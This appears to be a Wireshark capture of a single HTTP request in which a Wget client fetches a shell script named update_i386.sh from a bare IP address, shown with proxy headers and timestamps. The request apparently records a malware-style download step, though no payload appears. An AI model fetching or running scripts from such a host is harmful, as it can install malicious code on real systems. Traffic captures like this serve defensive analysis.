 Wireshark · Follow TCP Stream (tcp.stream eq 47) · request_167650...
GET /tmp/update_i386.sh HTTP/1.1
Host: 66.42.108.185
User-Agent: Wget
X-Forwarded-For: 117
Cache-Control: max-stale=0
Connection: Keep-Alive
X-BlueCoat-Via: b33af28a2d11b583
1 client pkt(s), 0 server pkt(s), 0 turn(s).
Entire conversation (192 bytes) Show data as ASCII Stream 47
Find: Find Next
Filter Out This Stream Print Save as... Back 關閉 說明
44 2023-02-15 16:40:34.203373
46 2023-02-15 16:48:39.722740
47 2023-02-15 17:02:41.283783
49 2023-02-15 17:06:35.947964